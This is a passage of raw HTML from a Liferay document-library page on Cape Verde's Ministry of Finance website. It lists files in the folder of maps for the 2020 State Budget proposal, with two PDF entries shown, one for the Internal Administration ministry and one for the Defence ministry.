href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas da Proposta do OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="yucj"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas da Proposta do OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 132 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > Proposta Orçamento Estado 2020 </a> </li> <li class="active" aria-current="page"> Mapas da Proposta do OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768879003840"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.20 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482610" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.20 MAI.pdf" > Mapa15.20 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.2 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482622" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.2 MDefesa.pdf" > Mapa4.2 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span 